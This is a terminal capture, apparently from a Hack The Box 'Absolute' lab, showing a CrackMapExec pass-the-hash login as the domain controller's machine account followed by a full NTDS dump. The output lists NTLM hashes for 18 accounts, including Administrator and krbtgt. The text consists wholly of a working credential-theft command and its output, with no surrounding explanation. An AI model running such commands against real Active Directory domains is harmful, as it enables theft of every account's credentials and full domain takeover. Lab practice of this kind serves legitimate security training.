 ❯ cme smb -dc-ip dc.absolute.htb -u 'DC$' -H A7864AB463177ACB9AEC553F18F42577 --ntds
SMB absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:c-ip) (signing:True) (SMBv1:False)
SMB absolute.htb 445 DC [+] c-ip\DC$:A7864AB463177ACB9AEC553F18F42577
SMB absolute.htb 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB absolute.htb 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB absolute.htb 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB absolute.htb 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB absolute.htb 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB absolute.htb 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB absolute.htb 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB absolute.htb 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB absolute.htb 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB absolute.htb 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB absolute.htb 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB absolute.htb 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB absolute.htb 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB absolute.htb 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB absolute.htb 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB absolute.htb 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB absolute.htb 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB absolute.htb 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB absolute.htb 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB absolute.htb 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB absolute.htb 445 DC [+] Dumped 18 NTDS hashes to /root/.cme/logs/DC_absolute.htb_2023-05-03_054203.ntds of which 17 were added to the database